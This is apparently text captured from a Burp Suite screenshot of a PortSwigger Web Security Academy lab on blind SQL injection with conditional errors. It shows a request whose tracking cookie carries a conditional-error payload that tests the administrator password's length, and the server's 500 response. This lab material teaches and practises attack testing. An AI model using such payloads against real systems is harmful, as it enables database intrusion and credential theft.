 Send
Cancel
Target: https://0aee00d20348a262c570466a00c800ef.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aee00d20348a262c570466a00c800ef.web-security-academy.net
3 Cookie: TrackingId=IukEi5wEIE2749nF' UNION SELECT CASE WHEN
(username = 'administrator' AND length(password) = 20) THEN
TO_CHAR(1/0) ELSE NULL END FROM users-- qwe; session=
j7VdlrZAUSN8QPsHSpBRAvjPKSRnQcUR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2042
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
Search...
0 matches
INSPECTOR
Ready
2,169 bytes | 247 millis